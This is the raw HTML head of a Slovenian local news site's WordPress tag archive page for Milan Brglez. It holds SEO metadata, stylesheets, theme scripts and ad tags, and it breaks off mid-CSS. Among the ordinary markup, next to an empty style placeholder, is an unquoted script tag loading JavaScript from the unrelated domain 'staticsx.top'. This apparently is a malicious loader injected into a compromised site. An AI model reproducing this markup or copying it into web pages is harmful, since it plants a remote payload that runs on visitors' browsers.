

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/milan-brglez/
body_size: 34738
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Milan Brglez Archives - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/milan-brglez/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Milan Brglez Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/milan-brglez/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/milan-brglez/","url":"https://celjskiglasnik.si/oznaka/milan-brglez/","name":"Milan Brglez Archives - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/milan-brglez/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/milan-brglez/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2022/10/Milan-Brglez.png","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/milan-brglez/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2022/10/Milan-Brglez.png","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2022/10/Milan-Brglez.png","width":688,"height":345,"caption":"Foto: Zajem zaslona (Twitter/Davorin Kopše)"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Milan Brglez Vir oznake" href="https://celjskiglasnik.si/oznaka/milan-brglez/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010759' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/3682" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"8814fcda52","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
